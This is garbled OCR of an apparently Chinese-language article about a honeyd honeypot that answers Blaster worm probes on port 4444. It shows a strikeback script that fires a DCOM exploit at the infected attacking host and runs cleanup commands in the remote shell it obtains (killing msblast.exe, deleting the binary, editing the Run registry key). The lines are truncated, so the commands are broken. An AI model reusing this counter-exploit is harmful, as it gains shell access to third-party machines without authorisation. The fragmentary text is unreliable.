
tcp port 4444 "/bin/sh scripts/strikeback.sh $ipsrc"
cp action block
udp action block
P 135端口开着，并接受冲击波蠕虫的攻击，幸运的是，蠕虫没有检查RPC 回应的
加一个4444端口服务，它可以让冲击波获得远程的SHELL，包括通过TFTP来执行
ck.sh来欺骗蠕虫。
ndows XP Pro系统下的strikeback.sh程序，
a DCOM exploit toward the infected attacking host
run cleaning commands in the remote DOS shell obtained
oit -d $1 << EOF
 the following orders on the host :
 the running process MSBlast.exe
m msblast.exe /t
inate the binary of the worm
stemRoot%system32msblast.exe
n the registry
t4 > c: cleanerMSB.reg
_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun] >> c:clean
windows update" = "REM msblast.exe" >> c: cleanerMSB.reg